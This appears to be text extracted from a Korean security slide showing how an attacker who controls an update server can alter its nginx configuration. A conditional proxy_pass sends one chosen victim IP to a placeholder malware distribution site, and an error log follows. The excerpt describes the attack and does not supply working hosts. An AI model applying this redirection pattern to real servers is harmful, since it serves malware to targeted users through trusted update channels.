 Client
Update Server
(Proxy__Pass)
Attacker
location / {
# First attempt to serve request as file, then
# as directory, then fall back to displaying a 404.
if ($remote_addr ~* 대상 IP ){
proxy_pass http:// 악성코드 유포지
}
[root@ip-172-31-12-37 nginx]# cat error.log
2018/07/04 17:03:05 [emerg] 5457#0: "proxy_pass" directive is not allowed here in /etc/nginx/nginx.conf:91
2018/07/04 17:04:23 [emerg] 5541#0: "proxy_pass" directive is not allowed here in /etc/nginx/nginx.conf:53
2018/07/04 17:08:05 [emerg] 5801#0: "proxy_pass" directive is not allowed here in /etc/nginx/nginx.conf:70
2018/07/04 17:08:46 [emerg] 5841#0: "if" directive is not allowed here in /etc/nginx/nginx.conf:29
2018/07/04 17:08:59 [emerg] 5866#0: "if" directive is not allowed here in /etc/nginx/nginx.conf:29
2018/07/04 17:09:01 [emerg] 5899#0: "if" directive is not allowed here in /etc/nginx/nginx.conf:29
2018/07/04 17:09:48 [emerg] 5946#0: "proxy_pass" directive is not allowed here in /etc/nginx/nginx.conf:43
2018/07/04 17:12:25 [emerg] 6113#0: "proxy_pass" directive is not allowed here in /etc/nginx/nginx.conf:53
2018/07/27 07:03:12 [emerg] 2249#0: open() "/DATA/Logs/nginx/error.log" failed (2: No such file or directory)
[root@ip-172-31-12-37 nginx]#